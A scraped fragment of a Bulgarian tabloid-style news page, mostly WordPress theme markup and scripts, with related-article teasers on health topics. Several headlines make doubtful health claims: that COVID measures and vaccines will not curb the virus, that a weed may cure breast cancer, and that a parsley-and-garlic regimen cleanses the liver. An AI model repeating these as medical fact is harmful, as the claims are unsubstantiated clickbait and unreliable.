                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12-485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7-485x333.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2018-12-11T04:24:05+02:00"><meta itemprop="dateModified" content="2018-12-11T04:24:05+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b0%d1%82%d0%b5-%d1%82%d0%b5%d0%b6%d0%b5%d1%81%d1%82-%d0%b2-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d0%b4%d1%80%d0%be%d0%b1-%d1%81-%d1%82%d0%be/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="Ако чувствате тежест в черния дроб, с този 9-дневен режим с магданоз и чесън направо ще се преродите. Прочиства чудесно, а и кожата се избистря и засиява"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2018/12/2018-12-11_04-23-06.png"><meta itemprop="width" content="609"><meta itemprop="height" content="403"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 696bf96900b14
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_b69';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_466';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_466');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_66f';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_66f","tdc_css_class":"tdi_55_66f","tdc_css_class_style":"tdi_55_66f_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_66f');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_6b8';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_6b8');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_e78';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 